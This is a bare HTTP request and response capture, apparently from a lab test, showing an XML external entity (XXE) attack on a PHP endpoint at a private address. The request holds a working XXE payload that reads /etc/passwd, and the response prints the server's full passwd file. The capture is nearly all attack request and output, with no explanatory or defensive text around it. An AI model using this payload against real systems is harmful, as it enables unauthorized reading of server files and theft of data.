 GET /simplexml_load_string.php HTTP/1.1
Host: 192.168.55.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 160

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
HTTP/1.1 200 OK
Date: Wed, 27 Dec 2017 11:20:02 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.4
Vary: Accept-Encoding
Content-Length: 1197
Connection: close
Content-Type: text/html; charset=UTF-8

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false